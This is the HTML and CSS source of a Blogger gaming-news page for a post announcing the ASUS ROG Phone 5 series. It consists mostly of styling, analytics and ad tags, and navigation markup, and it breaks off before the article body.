a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Asus' property='v:title' rel='v:url'>Asus</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gadgets' property='v:title' rel='v:url'>gadgets</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/games' property='v:title' rel='v:url'>games</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span>ASUS Republic of Gamers Announces ROG Phone 5 Series</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ASUS Republic of Gamers Announces ROG Phone 5 Series
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
